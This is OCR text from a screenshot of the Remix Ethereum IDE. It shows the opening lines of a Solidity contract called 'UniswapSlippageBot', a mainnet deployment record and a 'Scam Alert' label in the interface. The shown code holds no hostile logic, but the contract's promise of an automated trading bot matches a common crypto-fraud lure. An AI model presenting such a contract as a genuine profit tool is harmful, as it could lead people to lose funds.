 ChatGPT
Remix - Ethereum IDE
Wrapped Ether (0xC02aaA39
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x4FC...7edA1 (5.886239531126
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
UniswapSlippageBot - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addres
Transactions recorded 1 i
Deployed Contracts 1
UNISWAPSLIPPAGEBOT AT (
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no valu
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
[block:21292485 txIndex:10] from: 0x4fc...7eda1 to: UniswapSlippageBot.(constructor) value: 0 wei data: 0x60e...36332
logs: 0 hash: 0xb6b...c71d0
Debug
I'm here to help you!
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)